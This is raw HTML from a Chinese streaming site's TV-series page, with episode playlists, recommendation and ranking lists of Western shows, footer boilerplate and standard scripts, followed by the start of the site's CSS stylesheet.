																<li><a href="/vodplay/17740-3-6.html">第6集</a></li>
																<li><a href="/vodplay/17740-3-7.html">第7集</a></li>
																<li><a href="/vodplay/17740-3-8.html">第8集</a></li>
																<li><a href="/vodplay/17740-3-9.html">第9集</a></li>
																<li><a href="/vodplay/17740-3-10.html">第10集</a></li>
															</ul>
                            <a href="javascript:;" onclick="showlist(this);" class="listshow hidden_xs"><span><i class="iconfont">&#xe63a;</i>&nbsp;展开全部</span></a>
                        </div>
                        <div class="playlist_full">
							<ul class="content_playlist clearfix">
																<li><a href="/vodplay/17740-3-1.html">第1集</a></li>
																<li><a href="/vodplay/17740-3-2.html">第2集</a></li>
																<li><a href="/vodplay/17740-3-3.html">第3集</a></li>
																<li><a href="/vodplay/17740-3-4.html">第4集</a></li>
																<li><a href="/vodplay/17740-3-5.html">第5集</a></li>
																<li><a href="/vodplay/17740-3-6.html">第6集</a></li>
																<li><a href="/vodplay/17740-3-7.html">第7集</a></li>
																<li><a href="/vodplay/17740-3-8.html">第8集</a></li>
																<li><a href="/vodplay/17740-3-9.html">第9集</a></li>
																<li><a href="/vodplay/17740-3-10.html">第10集</a></li>
															</ul>
                        </div>
                    </div>
                                        <div class="play_list_box hide ">
                        <div class="player_infotip"><i class="iconfont">&#xe62d;</i>&nbsp;当前资源由hn云提供&nbsp;-&nbsp;无需安装任何插件</div>
                        <div id="playlistbox" class="playlist_notfull">
							<ul class="content_playlist list_scroll clearfix">
																<li><a href="/vodplay/17740-1-1.html">第1集</a></li>
																<li><a href="/vodplay/17740-1-2.html">第2集</a></li>
																<li><a href="/vodplay/17740-1-3.html">第3集</a></li>
																<li><a href="/vodplay/17740-1-4.html">第4集</a></li>
																<li><a href="/vodplay/17740-1-5.html">第5集</a></li>
																<li><a href="/vodplay/17740-1-6.html">第6集</a></li>
																<li><a href="/vodplay/17740-1-7.html">第7集</a></li>
																<li><a href="/vodplay/17740-1-8.html">第8集</a></li>
																<li><a href="/vodplay/17740-1-9.html">第9集</a></li>
																<li><a href="/vodplay/17740-1-10.html">第10集</a></li>
															</ul>
                            <a href="javascript:;" onclick="showlist(this);" class="listshow hidden_xs"><span><i class="iconfont">&#xe63a;</i>&nbsp;展开全部</span></a>
                        </div>
                        <div class="playlist_full">
							<ul class="content_playlist clearfix">
																<li><a href="/vodplay/17740-1-1.html">第1集</a></li>
																<li><a href="/vodplay/17740-1-2.html">第2集</a></li>
																<li><a href="/vodplay/17740-1-3.html">第3集</a></li>
																<li><a href="/vodplay/17740-1-4.html">第4集</a></li>
																<li><a href="/vodplay/17740-1-5.html">第5集</a></li>
																<li><a href="/vodplay/17740-1-6.html">第6集</a></li>
																<li><a href="/vodplay/17740-1-7.html">第7集</a></li>
																<li><a href="/vodplay/17740-1-8.html">第8集</a></li>
																<li><a href="/vodplay/17740-1-9.html">第9集</a></li>
																<li><a href="/vodplay/17740-1-10.html">第10集</a></li>
															</ul>
                        </div>
                    </div>
                                    </div>
			</div>
						<!-- 猜你喜欢 --><script>info2()</script>
			<div class="pannel clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						猜你喜欢
					</h3>						
				</div>
				<ul class="vodlist vodlist_sh list_scroll clearfix">
					<li class="vodlist_item num_1">
	<a class="vodlist_thumb lazyload" href="/v/4515.html" title="小小世界第二季" data-original="https://www.omse8.com/upload/vod/20231225-5/e35db8f2ed277027eddae003a74fe9cc.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">已完结</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/v/4515.html" title="小小世界第二季">小小世界第二季</a>
		</p>
		<p class="vodlist_sub">保罗·路德&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_2">
	<a class="vodlist_thumb lazyload" href="/v/135922.html" title="海普与雷纳德第一季" data-original="https://www.omse8.com/upload/vod/20231226-30/8604edad25ef85d3f6bb0fc0b187f45b.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">全6集</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/v/135922.html" title="海普与雷纳德第一季">海普与雷纳德第一季</a>
		</p>
		<p class="vodlist_sub">兄弟同心&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_3">
	<a class="vodlist_thumb lazyload" href="/v/417144.html" title="尝试 第二季 Trying Season 2" data-original="https://www.omse8.com/upload/vod/20240114-11/b0f783ef6fa739a3296334b9951dc996.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">第8集</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/v/417144.html" title="尝试 第二季 Trying Season 2">尝试 第二季 Trying Season 2</a>
		</p>
		<p class="vodlist_sub">达伦·博伊德&nbsp;珊·布鲁克&nbsp;罗宾·卡拉&nbsp;奥利弗·克里斯&nbsp;福拉·埃文斯·阿金博拉&nbsp;罗伯特·古德曼&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_4">
	<a class="vodlist_thumb lazyload" href="/v/28208.html" title="幸存者：澳大利亚内陆 第二季" data-original="https://www.omse8.com/upload/vod/20231225-29/816d2c547aac702bd60c93f1e3d8071b.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">第16集</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/v/28208.html" title="幸存者：澳大利亚内陆 第二季">幸存者：澳大利亚内陆 第二季</a>
		</p>
		<p class="vodlist_sub">幸存者：澳洲内陆&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_5">
	<a class="vodlist_thumb lazyload" href="/v/419110.html" title="丛林中的莫扎特 第四季" data-original="https://www.omse8.com/upload/vod/20240114-13/860c95c2bfa2c7ba9cf9c50643e031e0.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">第10集</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/v/419110.html" title="丛林中的莫扎特 第四季">丛林中的莫扎特 第四季</a>
		</p>
		<p class="vodlist_sub">罗拉·科克&nbsp;萨弗蓉·布罗斯&nbsp;伯纳黛特·彼得斯&nbsp;汉娜·邓恩&nbsp;马尔科姆·麦克道威尔&nbsp;盖尔·加西亚·贝纳尔&nbsp;马克·布鲁姆&nbsp;克里斯蒂安·库尔森&nbsp;约翰·卡梅隆·米切尔&nbsp;德瑞娜·德尼罗&nbsp;科尔·埃斯科拉&nbsp;John Miller&nbsp;Manuk Aret&nbsp;Teddy Coluca&nbsp;Caleb Eberhardt&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_6">
	<a class="vodlist_thumb lazyload" href="/v/7279.html" title="办公室第三季" data-original="https://www.omse8.com/upload/vod/20231225-8/9eddec00fe723630afe55b50dba13f41.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">全23集</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/v/7279.html" title="办公室第三季">办公室第三季</a>
		</p>
		<p class="vodlist_sub">爆笑办公室&nbsp;第三季&nbsp;美版办公室&nbsp;第三季&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_7">
	<a class="vodlist_thumb lazyload" href="/v/105499.html" title="塞尔福里奇先生第二季" data-original="https://www.omse8.com/upload/vod/20231225-100/d4283c91a8aa38e2604eb4878e9f2543.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">已完结</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/v/105499.html" title="塞尔福里奇先生第二季">塞尔福里奇先生第二季</a>
		</p>
		<p class="vodlist_sub">Mr Selfridge Season 2&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_8">
	<a class="vodlist_thumb lazyload" href="/v/87615.html" title="燃情克利夫兰第五季" data-original="https://www.omse8.com/upload/vod/20231225-88/4f9caa8b647f02b37d3ee5e54fd8b38e.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">完结</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/v/87615.html" title="燃情克利夫兰第五季">燃情克利夫兰第五季</a>
		</p>
		<p class="vodlist_sub">燃情克里弗兰&nbsp;第五季&nbsp;热力克利夫兰&nbsp;第五季&nbsp;</p>
	</div>
</li>
				</ul>
			</div>
			<!-- end 猜你喜欢 -->
			<!-- 相关推荐 -->
			<div class="pannel clearfix">
				<div class="pannel_head clearfix">
					<h3 class="title">
						相关推荐
					</h3>						
				</div>
				<ul class="vodlist vodlist_sh list_scroll clearfix">
					<li class="vodlist_item num_1">
	<a class="vodlist_thumb lazyload" href="/v/597430.html" title="罪孽深种 第二季" data-original="https://www.omse8.com/upload/vod/20250611-1/028ab53f42820e24bcaa74d2df359622.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">第8集完结</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/v/597430.html" title="罪孽深种 第二季">罪孽深种 第二季</a>
		</p>
		<p class="vodlist_sub">未知</p>
	</div>
</li>
<li class="vodlist_item num_2">
	<a class="vodlist_thumb lazyload" href="/v/597390.html" title="数字暗涌" data-original="https://www.omse8.com/upload/vod/20250611-1/51ccc0bd0147f13fe0144c3561048571.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">第4集</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/v/597390.html" title="数字暗涌">数字暗涌</a>
		</p>
		<p class="vodlist_sub">阿尔菲·艾伦&nbsp;夏莉·墨菲&nbsp;杰克·格里森&nbsp;Martijn&nbsp;Lakmeier&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_3">
	<a class="vodlist_thumb lazyload" href="/v/597383.html" title="不寻常嫌犯" data-original="https://www.omse8.com/upload/vod/20250611-1/6efd5a00a20b738c464dea7c109fec6f.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">第4集完结</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/v/597383.html" title="不寻常嫌犯">不寻常嫌犯</a>
		</p>
		<p class="vodlist_sub">米兰达·奥图&nbsp;Aina&nbsp;Dumlao&nbsp;Michelle&nbsp;Vergara&nbsp;Moore&nbsp;皮特·奥布莱恩&nbsp;托比·莱昂纳德·摩尔&nbsp;马特·戴&nbsp;希瑟·米切尔&nbsp;瑞妮·林&nbsp;苏茜·波特&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_4">
	<a class="vodlist_thumb lazyload" href="/v/597376.html" title="恋父情结 第一季" data-original="https://www.omse8.com/upload/vod/20250611-1/35692e421b46369105b9de3ca171bf19.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">第6集完结</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/v/597376.html" title="恋父情结 第一季">恋父情结 第一季</a>
		</p>
		<p class="vodlist_sub">艾米·卢·伍德&nbsp;大卫·莫瑞瑟&nbsp;大卫·芬恩&nbsp;莎朗·鲁妮&nbsp;萨拉·哈德兰&nbsp;塔伊·阿特沃尔&nbsp;阿里安·尼克&nbsp;汤姆·斯托顿&nbsp;苏珊·林奇&nbsp;苏珊娜·菲尔丁&nbsp;劳伦·欧罗克&nbsp;西里尔·恩里&nbsp;柯拉·柯克&nbsp;佩里·菲茨帕特里克&nbsp;克莱尔·基兰&nbsp;戴米恩·莫隆尼&nbsp;Sherrie Hewson&nbsp;亨弗莱·凯尔&nbsp;大卫·里德&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_5">
	<a class="vodlist_thumb lazyload" href="/v/597358.html" title="犯罪心理：演变 第十八季" data-original="https://www.omse8.com/upload/vod/20250611-1/5bfb206e6b5430dbbbf61d53bc29ef67.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">第5集</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/v/597358.html" title="犯罪心理：演变 第十八季">犯罪心理：演变 第十八季</a>
		</p>
		<p class="vodlist_sub">乔·曼特纳&nbsp;帕姬·布鲁斯特&nbsp;A·J·库克&nbsp;伯克·弗洛伊德&nbsp;Adriana Fricke&nbsp;埃美·加西亚&nbsp;扎克·吉尔福德&nbsp;瑞安-詹姆斯·畑中&nbsp;Dennis Mencia&nbsp;埃迪·米尔斯&nbsp;妮可·帕森特&nbsp;Tyler Ham Pong&nbsp;亚当·罗德里格兹&nbsp;Josh Server&nbsp;爱莎·泰勒&nbsp;Eric Scott Alperin&nbsp;Cortés Alexander&nbsp;克斯汀·范奈丝&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_6">
	<a class="vodlist_thumb lazyload" href="/v/597353.html" title="扑克脸 第二季" data-original="https://www.omse8.com/upload/vod/20250611-1/e30f3ed0c8e409cb0c1467987e58ab0a.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">第7集</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/v/597353.html" title="扑克脸 第二季">扑克脸 第二季</a>
		</p>
		<p class="vodlist_sub">娜塔莎·雷昂&nbsp;辛西娅·埃里沃&nbsp;约翰·木兰尼&nbsp;凯蒂·霍尔姆斯&nbsp;吉安卡罗·埃斯波西托&nbsp;奥卡菲娜&nbsp;马索·曼恩&nbsp;贾斯汀·塞洛克斯&nbsp;泰勒·席林&nbsp;库梅尔·南贾尼&nbsp;梅兰妮·林斯基&nbsp;泰·亚历山大&nbsp;约翰·赵&nbsp;雪莉·可拉&nbsp;凯文·考利甘&nbsp;安东尼·德·桑多&nbsp;Callum G.&nbsp;科里·霍金斯&nbsp;盖比·霍夫曼&nbsp;大卫·克朗姆霍茨&nbsp;本·马歇尔&nbsp;凯瑟琳·纳杜奇&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_7">
	<a class="vodlist_thumb lazyload" href="/v/597349.html" title="九个完美陌生人 第二季" data-original="https://www.omse8.com/upload/vod/20250611-1/bdbec00c407031f4179f1df844a00864.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">第4集</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/v/597349.html" title="九个完美陌生人 第二季">九个完美陌生人 第二季</a>
		</p>
		<p class="vodlist_sub">妮可·基德曼&nbsp;克里斯汀·芭伦斯基&nbsp;马克·斯特朗&nbsp;亨利·戈尔丁&nbsp;丽芙·乌尔曼&nbsp;穆雷·巴特利特&nbsp;阿拉斯·艾登&nbsp;西尔维纳·布克包尔&nbsp;多莉·德莱昂&nbsp;卢卡斯·英格兰德&nbsp;Lucas Englander&nbsp;Natalie M Higgins&nbsp;安妮·墨菲&nbsp;莉娜·奥琳&nbsp;金·普安公主&nbsp;麦茜·理查森·塞勒斯&nbsp;</p>
	</div>
</li>
<li class="vodlist_item num_8">
	<a class="vodlist_thumb lazyload" href="/v/597345.html" title="金妮与乔治娅 第三季" data-original="https://www.omse8.com/upload/vod/20250611-1/d229ca97f0382d77da2a2665523aa5cd.jpg">					
		<span class="play hidden_xs"></span>
				<span class="pic_text text_right">第10集完结</span>
			</a>
	<div class="vodlist_titbox">									
		<p class="vodlist_title">
		<a href="/v/597345.html" title="金妮与乔治娅 第三季">金妮与乔治娅 第三季</a>
		</p>
		<p class="vodlist_sub">安东尼娅·金特里&nbsp;布里安娜·豪伊&nbsp;卢克·艾沃雷多&nbsp;Chelsea Clark&nbsp;Emily Cole&nbsp;泰·多兰&nbsp;凯蒂·道格拉斯&nbsp;迪塞尔·拉托拉卡&nbsp;诺亚·拉曼纳&nbsp;费利克斯·马拉德&nbsp;詹妮弗·罗伯逊&nbsp;萨拉·韦斯格拉斯&nbsp;Katelyn Wells&nbsp;乔纳森·惠塔克&nbsp;</p>
	</div>
</li>
				</ul>
			</div>
			<!-- end 相关推荐 -->
                    </div>
        <div class="right_row fr pa_left hidden_xs hidden_mi">
      	       
<div class="pannel clearfix">
    <div class="pannel_head clearfix">
                <a class="text_muted pull_right" href="/label/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a>
                <h3 class="title">欧美剧周排行榜</h3>	
    </div>
    <ul class="vodlist clearfix">
        			<li class="ranklist_item">
        <a title="Gentefied：上游梦第一季" href="/v/152117.html">
    	<div class="ranklist_img">
		 <div class="ranklist_thumb  lazyload" data-original="https://www.omse8.com/upload/vod/20231226-47/8a848e6420f297bcaa2fbb4e1e072527.jpg">						
			<span class="play hidden_xs"></span>
            <span class="part_nums part_num1">1</span>
            	     </div>
	</div>	
    <div class="ranklist_txt">
	     <div class="pannel_head clearfix">
              <span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>
997              </span>
              <h4 class="title">Gentefied：上游梦第一季</h4>	
         </div>
         	     <p class="vodlist_sub">2020&nbsp;/&nbsp;美国&nbsp;/&nbsp;欧美,喜,美</p>
	     <p><span class="vodlist_sub">状态：10集全</span></p>
	         </div>
    </a>  		
</li>

		        <li class="part_eone">
                        <a href="/v/102754.html" >
            <span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>作案手法第一季</a>
                    </li>
                <li class="part_eone">
                        <a href="/v/75056.html" >
            <span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>海豹六队 第一季</a>
                    </li>
                <li class="part_eone">
                        <a href="/v/53759.html" >
            <span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>传说第一季</a>
                    </li>
                <li class="part_eone">
                        <a href="/v/428616.html" >
            <span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>叛徒(美版)第二季</a>
                    </li>
                <li class="part_eone">
                        <a href="/v/418109.html" >
            <span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>海上谋杀案 第三季</a>
                    </li>
                <li class="part_eone">
                        <a href="/v/81790.html" >
            <span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>善地第二季</a>
                    </li>
                <li class="part_eone">
                        <a href="/v/63676.html" >
            <span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>十三个原因第一季</a>
                    </li>
                <li class="part_eone">
                        <a href="/v/10898.html" >
            <span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>反派第二季</a>
                    </li>
                <li class="part_eone">
                        <a href="/v/8761.html" >
            <span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>我真的没事</a>
                    </li>
            </ul>
</div>        </div>
    </div>
    <!--统计数据-->
    <span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="17740" data-sid="0" data-nid="0"></span>
	<script type="text/javascript">               
	if ($('#NumTab').length) {
		var $a = $('#NumTab a');
		var $ul = $('.play_list_box');
		var $tp = $('.play_source_tips span');

		$a.click(function(){
			var $this = $(this);
			var $t = $this.index();
			$a.removeClass();
			$this.addClass('active');
			$ul.addClass('hide').removeClass('show');
			$ul.eq($t).addClass('show');
			$tp.addClass('hide').removeClass('show');
			$tp.eq($t).addClass('show');
		})
	}
	</script>
	<div class="foot foot_nav clearfix">
<div class="container">
	<ul class="extra clearfix">
		<li id="backtop-ico">
			<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a>
		</li>
				<li>
		<a id="black" class="mycolor " href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a>
	    <a id="white" class="mycolor hide" href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a>
 	    </li>
 	      	    <li>
			<a class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a>
    		<div class="sideslip">
				<div class="themecolor">
				  <p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p>
					<ul id="themes"> 
						<li id="default" class="color_default">橘色</li>
						<li id="green" class="color_green">绿色</li>
						<li id="blue" class="color_blue">蓝色</li> 
						<li id="pink" class="color_pink">粉色</li>
						<li id="red" class="color_red">红色</li>
						<li id="gold" class="color_gold">金色</li>
					</ul>
				</div>
			</div>
	    </li>
	    	    <li class="hidden_xs">
			<a class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a>
			<div class="sideslip">
				<div class="cans"></div>
				<div class="col_pd">
				  <p class="qrcode"></p>
				  <p class="text_center">扫码用手机访问</p>
				</div>
			</div>
	    </li>
	</ul>
	<div class="fo_t">
        <p>本站只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p>
<p>欢迎观看海外影视剧，官方网站：<span class='mycol'>https://omse8.com</span>，若本站收录的节目无意侵犯了贵司权利，请来信告知，我们会24小时内处理和删除，谢谢！</p>
<p>夜间播放卡顿的请多点击几次播放地址！直至可以播放！</p>
<p>播放卡顿的请多点击几次播放地址，直至可以播放！</p>        <p>&copy;&nbsp;2026&nbsp;www.omse8.com&nbsp;&nbsp;E-Mail：copyrightsub@gmail.com&nbsp;&nbsp;<span class="hide">统计代码</span></p>
    </div>						
    <div class="map_nav">
		<a href="/rss/index.xml" target="_blank">RSS订阅</a>
		<span class="split_line"></span>
		<a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a>
		<span class="split_line"></span>
		<a href="/rss/sm.xml" target="_blank">神马爬虫</a>
		<span class="split_line"></span>
		<a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
		<span class="split_line"></span>
		<a href="/rss/so.xml" target="_blank">奇虎地图</a>
		<span class="split_line hidden_xs"></span>
		<a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a>
		<span class="split_line hidden_xs"></span>
		<a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a>
	</div>
</div>
<div class="foot_mnav hidden_mb">
	<ul class="foot_rows">
	    		<li class="foot_text">
			<a href="/">
				<i class="iconfont">&#xe634;</i>				<span class="foot_font">首页</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/vodtype/1.html">	
				<i class="iconfont">&#xe64a;</i>				<span class="foot_font">(1 8+)一区</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/vodtype/2.html">	
				<i class="iconfont">&#xe649;</i>				<span class="foot_font">(1 8+)二区</span>
			</a>
		</li>
				<li class="foot_text">
			<a class="active" href="/vodtype/3.html">	
				<i class="iconfont">&#xe676;</i>				<span class="foot_font">影视剧</span>
			</a>
		</li>
				<li class="foot_text">
			<a  href="/vodtype/4.html">	
				<i class="iconfont">&#xe648;</i>				<span class="foot_font">动漫</span>
			</a>
		</li>
			</ul>
</div>

<div class="infobox" style="display: none!important;">
<input type="hidden" id="wx_title" value="关注微信观看">
<input type="hidden" id="wx_text" value="<p>长按识别二维码或微信扫码关注</p><p>关注后回复片名即可</p><p>或微信搜索微信名：<span class='mycol'>pc82838</span></p>">
<input type="hidden" id="wx_qrcode" value="https://www.omse8.com/template/conch/asset/img/ewm.jpg">
<input type="hidden" id="zans_title" value="感谢赞赏">
<input type="hidden" id="zans_text" value="<p>长按识别二维码或微信扫描二维码</p><p>ojjjl，多少都是支持</p>">
<input type="hidden" id="zans_qrcode" value="https://www.omse8.com/template/conch/asset/img/dsm.jpg">
<input type="hidden" id="tips_title" value="网站公告">
<input type="hidden" id="tips_text" value="欢迎您的到来">
<input type="hidden" id="shareurl" value="">
<input type="hidden" id="version"  value="5.3">
<input type="hidden" id="openapi"  value="bd">
<input type="hidden" id="Tok"  value="#">
<input type="hidden" id="Term"  value="long-term"></div>
<div id="show" style="display: none;">
    <div class="copy-tip">
       <p>耶～～复制成功</p>
    </div>
</div>
<div class="am-share">
	<div class="am-share-url">
	<span class="title_span">复制下方链接，去粘贴给好友吧：</span>
	<span id="short" class="url_span shorturl">爱在俱乐部 第二季--</span>
	</div>
	<div class="am-share-footer">
	<span class="share_btn">取消</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span>
	</div>
</div>
</div>
<div class="conch_history_pop user_log">
	<div class="conch_history_bg">
		<div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div>
		<div class="conch_history_box">
			<ul class="vodlist" id="conch_history"></ul>
		</div>
	</div>
</div>
<div style="display: none;" class="mac_timming" data-file="" ></div>
<script type="text/javascript" src="/template/conch/asset/js/hlstem.js?v=5.3"></script>
<script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=5.3"></script>
<script type="text/javascript" src="/template/conch/asset/js/home.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>

</script>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>info3()</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.po18ck.com/template/conch/asset/css/hlstyle.css?v=5.3
body_size: 109344
content:
@charset "utf-8";
/*! Email 2686114666@qq.com */
/* all */
html{height: 100%;}
body{margin: 0; background:#fff; font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif; font-size:0.35rem; line-height: 140%; color: #666;-webkit-text-size-adjust: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
ul, ol, li,dt,dd{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0;}
em{font-style: normal;}
img{border: 0; vertical-align:middle}
img.img-responsive,.img-xs{ max-width: 100%; width: 100%;}
input{outline: medium none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
textarea {font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif;}
input{appearance:button;-moz-appearance:button; -webkit-appearance:button; } 
input,textarea{-webkit-appearance: none;border-radius:0;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size: 0.35rem;color: #aaa;}
input::-moz-placeholder,textarea::-moz-placeholder{font-size: 0.35rem;color: #aaa;}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size: 0.35rem;color: #aaa;}
/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
::selection{background-color: #ff5f00;color: #fff;}
.container {width: 30rem;position: relative; margin: auto;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.cans{display: none!important;}
.cblock{display: block;overflow: hidden;}
.overhidden{position: fixed;width: 100% ;height: 100%;top:0;left: 0; overflow: hidden;}
@font-face {font-family: 'iconfont';src: url('../fonts/iconfont.eot');src: url('../fonts/iconfont.eot?#iefix') format('embedded-opentype'),url('../fonts/iconfont.woff2') format('woff2'),url('../fonts/iconfont.woff') format('woff'),url('../fonts/iconfont.ttf') format('truetype'),url('../fonts/iconfont.svg#iconfont') format('svg');}
.iconfont {font-family: "iconfont" !important;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}

/* text */
h1{ font-size:0.55rem; line-height: 0.7rem;}
h2{ font-size:0.5rem; line-height: 0.65rem;}
h3{ font-size:0.45rem; line-height: 0.6rem;}
h4{ font-size:0.4rem; line-height: 0.55rem;}
h5{ font-size:0.35rem; line-height: 0.5rem;}
h6{ font-size:0.3rem; line-height: 0.45rem;}
h1,h2,h3,h4,h5,h6{ font-weight: 400;}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #111;}
a:focus,a:hover,a:active{ text-decoration:none; color: #ff5f00;}
body{padding-top: 2.75rem;}
body.bstem{padding-top: 0;}

/* header */
.head_box{position: fixed;display: block;z-index: 999999995;background: #fff; width: 100%; top: 0;left: 0;right: 0;border: 0;-webkit-transition: .3s 0s all ease-out;transition: .3s 0s all ease-out;}
.head_box.nav_top{box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.head_box.nav_fixed{top: -1.5rem;}
.header{position: relative;}
.header::after{content: " ";position: absolute;width: 100%;left: 0;bottom: 0;z-index: 9; border-bottom: 1px solid #f8f8f8;}
.head_a,.head_b,.wbalist_con,.adfixed .ads_rmk{position: relative;width: 30rem;margin: auto;}
.head_a{height: 1.5rem;}
.head_b{height: 1.25rem;}
.head_logo {float: left;width: 3.25rem;margin-top: 0.3rem;}
.head_logo .logo {width: 3.25rem;height: 0.9rem;background-repeat: no-repeat;background-position: 50% 50%;background-size: cover;}
.head_menu_a {width: auto;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 10;}
.head_menu_a li {position: relative; line-height: 1.5rem;float: left;padding: 0 0.4rem;}
.head_menu_a li.active a{color: #ff5f00;font-weight: 700;font-size: 0.425rem;opacity: 1;}
